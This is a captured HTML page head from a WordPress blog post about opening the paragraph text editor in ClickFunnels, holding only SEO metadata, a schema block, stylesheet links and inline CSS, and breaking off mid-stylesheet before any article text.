

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://funnelexclusive.com/how-to-open-the-text-editor-on-paragraph-clickfunnels/
body_size: 33459
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>How To Open The Text Editor On Paragraph ClickFunnels</title>
<meta name="description" content="Useful Guide For Inquiry On How To Open The Text Editor On Paragraph ClickFunnels. Click Here To Find Out More On ClickFunnels."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://funnelexclusive.com/how-to-open-the-text-editor-on-paragraph-clickfunnels/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="How To Open The Text Editor On Paragraph ClickFunnels" />
<meta property="og:description" content="Useful Guide For Inquiry On How To Open The Text Editor On Paragraph ClickFunnels. Click Here To Find Out More On ClickFunnels." />
<meta property="og:url" content="https://funnelexclusive.com/how-to-open-the-text-editor-on-paragraph-clickfunnels/" />
<meta property="og:site_name" content="FunnelExclusive" />
<meta property="article:section" content="Guide" />
<meta property="og:image" content="https://funnelexclusive.com/wp-content/uploads/2021/01/Capture11.png" />
<meta property="og:image:secure_url" content="https://funnelexclusive.com/wp-content/uploads/2021/01/Capture11.png" />
<meta property="og:image:width" content="629" />
<meta property="og:image:height" content="536" />
<meta property="og:image:alt" content="How To Open The Text Editor On Paragraph ClickFunnels" />
<meta property="og:image:type" content="image/png" />
<meta property="article:published_time" content="2022-04-28T11:34:53+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="How To Open The Text Editor On Paragraph ClickFunnels" />
<meta name="twitter:description" content="Useful Guide For Inquiry On How To Open The Text Editor On Paragraph ClickFunnels. Click Here To Find Out More On ClickFunnels." />
<meta name="twitter:image" content="https://funnelexclusive.com/wp-content/uploads/2021/01/Capture11.png" />
<meta name="twitter:label1" content="Time to read" />
<meta name="twitter:data1" content="14 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://funnelexclusive.com/#person","name":"Chris Stuart","logo":{"@type":"ImageObject","@id":"https://funnelexclusive.com/#logo","url":"https://funnelexclusive.com/wp-content/uploads/2020/11/cropped-61619947-3bc8-4d7c-989a-62f759e772b2_200x200.png","contentUrl":"https://funnelexclusive.com/wp-content/uploads/2020/11/cropped-61619947-3bc8-4d7c-989a-62f759e772b2_200x200.png","caption":"Chris Stuart","inLanguage":"en-US","width":"200","height":"112"},"image":{"@type":"ImageObject","@id":"https://funnelexclusive.com/#logo","url":"https://funnelexclusive.com/wp-content/uploads/2020/11/cropped-61619947-3bc8-4d7c-989a-62f759e772b2_200x200.png","contentUrl":"https://funnelexclusive.com/wp-content/uploads/2020/11/cropped-61619947-3bc8-4d7c-989a-62f759e772b2_200x200.png","caption":"Chris Stuart","inLanguage":"en-US","width":"200","height":"112"}},{"@type":"WebSite","@id":"https://funnelexclusive.com/#website","url":"https://funnelexclusive.com","name":"Chris Stuart","publisher":{"@id":"https://funnelexclusive.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://funnelexclusive.com/wp-content/uploads/2021/01/Capture11.png","url":"https://funnelexclusive.com/wp-content/uploads/2021/01/Capture11.png","width":"200","height":"200","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://funnelexclusive.com/how-to-open-the-text-editor-on-paragraph-clickfunnels/#webpage","url":"https://funnelexclusive.com/how-to-open-the-text-editor-on-paragraph-clickfunnels/","name":"How To Open The Text Editor On Paragraph ClickFunnels","datePublished":"2022-04-28T11:34:53+00:00","dateModified":"2022-04-28T11:34:53+00:00","isPartOf":{"@id":"https://funnelexclusive.com/#website"},"primaryImageOfPage":{"@id":"https://funnelexclusive.com/wp-content/uploads/2021/01/Capture11.png"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://funnelexclusive.com/author/chris-stuart/","name":"","url":"https://funnelexclusive.com/author/chris-stuart/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/7cb0886718761df84e005b5711fd3a75ae215101160ffd1218324de4d3a8dbc0?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/7cb0886718761df84e005b5711fd3a75ae215101160ffd1218324de4d3a8dbc0?s=96&amp;d=mm&amp;r=g","caption":"","inLanguage":"en-US"},"sameAs":["https://funnelexclusive.com"]},{"@type":"BlogPosting","headline":"How To Open The Text Editor On Paragraph ClickFunnels","keywords":"How To Open The Text Editor On Paragraph ClickFunnels","datePublished":"2022-04-28T11:34:53+00:00","dateModified":"2022-04-28T11:34:53+00:00","articleSection":"Guide","author":{"@id":"https://funnelexclusive.com/author/chris-stuart/","name":""},"publisher":{"@id":"https://funnelexclusive.com/#person"},"description":"Useful Guide For Inquiry On How To Open The Text Editor On Paragraph ClickFunnels. Click Here To Find Out More On ClickFunnels.","name":"How To Open The Text Editor On Paragraph ClickFunnels","@id":"https://funnelexclusive.com/how-to-open-the-text-editor-on-paragraph-clickfunnels/#richSnippet","isPartOf":{"@id":"https://funnelexclusive.com/how-to-open-the-text-editor-on-paragraph-clickfunnels/#webpage"},"image":{"@id":"https://funnelexclusive.com/wp-content/uploads/2021/01/Capture11.png"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://funnelexclusive.com/how-to-open-the-text-editor-on-paragraph-clickfunnels/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel="alternate" type="application/rss+xml" title="FunnelExclusive &raquo; Feed" href="https://funnelexclusive.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="FunnelExclusive &raquo; Comments Feed" href="https://funnelexclusive.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://funnelexclusive.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffunnelexclusive.com%2Fhow-to-open-the-text-editor-on-paragraph-clickfunnels%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://funnelexclusive.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffunnelexclusive.com%2Fhow-to-open-the-text-editor-on-paragraph-clickfunnels%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://funnelexclusive.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://funnelexclusive.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.9.1' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://funnelexclusive.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.9.1' media='all' />
<link rel='stylesheet' id='generate-widget-areas-css' href='https://funnelexclusive.com/wp-content/themes/generatepress/assets/css/components/widget-areas.min.css?ver=3.6.1' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://funnelexclusive.com/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.6.1' media='all' />
<style id='generate-style-inline-css'>
body{background-color:#f7f8f9;color:#222222;}a{color:#2f28ff;}a:hover, a:focus, a:active{color:#2f28ff;}.grid-container{max-width:1320px;}.wp-block-group__inner-container{max-width:1320px;margin-left:auto;margin-right:auto;}.site-header .header-image{width:200px;}.generate-back-to-top{font-size:20px;border-radius:3px;position:fixed;bottom:30px;right:30px;line-height:40px;width:40px;text-align:center;z-index:10;transition:opacity 300ms ease-in-out;opacity:0.1;transform:translateY(1000px);}.generate-back-to-top__show{opacity:1;transform:translateY(0);}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}body, button, input, select, textarea{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";}body{line-height:1.5;}.entry-content > [class*="wp-block-"]:not(:last-child):not(.wp-block-heading){margin-bottom:1.5em;}.main-title{font-family:Arial, Helvetica, sans-serif;font-weight:normal;}.site-description{font-family:Arial, Helvetica, sans-serif;font-weight:800;font-size:27px;}.main-navigation a, .menu-toggle{font-family:Arial, Helvetica, sans-serif;}.main-navigation .main-nav ul ul li a{font-size:14px;}.widget-title{font-family:Arial, Helvetica, sans-serif;}.sidebar .widget, .footer-widgets .widget{font-size:17px;}h1{font-family:Arial, Helvetica, sans-serif;}h2{font-family:Arial, Helvetica, sans-serif;}h3{font-family:Arial, Helvetica, sans-serif;}h4{font-family:Arial, Helvetica, sans-serif;}h5{font-family:Arial, Helvetica, sans-serif;}h6{font-family:Arial, Helvetica, sans-serif;}.site-info{font-family:Arial, Helvetica, sans-serif;}@media (max-width:768px){h1{font-size:31px;}h2{font-size:27px;}h3{font-size:24px;}h4{font-size:22px;}h5{font-size:19px;}}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#ffffff;}.main-title a,.main-title a:hover{color:#222222;}.site-description{color:#757575;}.main-navigation,.main-navigation ul ul{background-color:rgba(0,122,216,0.97);}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:#ffffff;}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:#ffffff;background-color:#035a9e;}button.menu-toggle:hover,button.menu-toggle:focus{color:#ffffff;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#035a9e;}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:#ffffff;background-color:#035a9e;}.main-navigation ul ul{background-color:#035a9e;}.main-navigation .main-nav ul ul li a{color:#ffffff;}.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a,.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{color:#bbd2e8;background-color:#035a9e;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#bbd2e8;background-color:#035a9e;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:#ffffff;}.entry-title a{color:#222222;}.entry-title a:hover{color:#55555e;}.entry-meta{color:#595959;}.sidebar .widget{background-color:#ffffff;}.footer-widgets{background-color:#ffffff;}.footer-widgets .widget-title{color:#000000;}.site-info{color:#ffffff;background-color:#55555e;}.site-info a{color:#ffffff;}.site-info a:hover{color:#d3d3d3;}.footer-bar .widget_nav_menu .current-menu-item a{color:#d3d3d3;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#666666;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#666666;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#55555e;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f4047;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width: 768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:#ffffff;}}.inside-top-bar.grid-container{max-width:1400px;}.inside-header{padding:40px;}.inside-header.grid-container{max-width:1400px;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:60px 55px 60px 55px;}.site-main .wp-block-group__inner-container{padding:60px 55px 60px 55px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-55px;width:calc(100% + 110px);max-width:calc(100% + 110px);}.one-container.right-sidebar .site-main,.one-container.both-right .site-main{margin-right:55px;}.one-container.left-sidebar .site-main,.one-container.both-left .site-main{margin-left:55px;}.one-container.both-sidebars .site-main{margin:0px 55px 0px 55px;}.one-container.archive .post:not(:last-child):not(.is-loop-template-item), .one-container.blog .post:not(:last-child):not(.is-loop-template-item){padding-bottom:60px;}.main-navigation .main-nav ul li a,.menu-toggle,.main-navigation .menu-bar-item > a{padding-left:30px;padding-right:30px;}.main-navigation .main-nav ul ul li a{padding:10px 30px 10px 30px;}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:30px;}.menu-item-has-children .dropdown-menu-toggle{padding-right:30px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:30px;}.footer-widgets-container.grid-container{max-width:1400px;}.inside-site-info.grid-container{max-width:1400px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.inside-top-bar{padding-right:30px;padding-left:30px;}.inside-header{padding-right:30px;padding-left:30px;}.widget-area .widget{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.footer-widgets-container{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.inside-site-info{padding-right:30px;padding-left:30px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}.one-container .site-main .paging-navigation{margin-bottom:20px;}}/* End cached CSS */.is-right-sidebar{width:30%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:70%;}@media (max-width: 768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}}
.dynamic-author-image-rounded{border-radius:100%;}.dynamic-featured-image, .dynamic-author-image{vertical-align:middle;}.one-container.blog .dynamic-content-template:not(:last-child), .one-container.archive .dynamic-content-template:not(:last-child){padding-bottom:0px;}.dynamic-entry-excerpt > p:last-child{margin-bottom:0px;}
.post-image:not(:first-child), .page-content:not(:first-child), .entry-content:not(:first-child), .entry-summary:not(:first-child), footer.entry-meta{margin-top:3.5em;}.post-image-above-header .inside-article div.featured-image, .post-image-above-header .inside-article div.post-image{margin-bottom:3.5em;}
/*# sourceURL=generate-style-inline-css */
</style>
<link rel='stylesheet' id='generate-font-icons-css' href='https://funnelexclusive.com/wp-content/themes/generatepress/assets/css/components/font-icons.min.css?ver=3.6.1' media='all' />
<link rel='stylesheet' id='forget-about-shortcode-buttons-css' href='https://funnelexclusive.com/wp-content/plugins/forget-about-shortcode-buttons/public/css/button-styles.css?ver=2.1.3' media='all' />
<style id='rocket-lazyload-inline-css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://funnelexclusive.com/wp-content/plugins/rocket-lazy-load/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}.wp-embed-responsive .wp-has-aspect-ratio 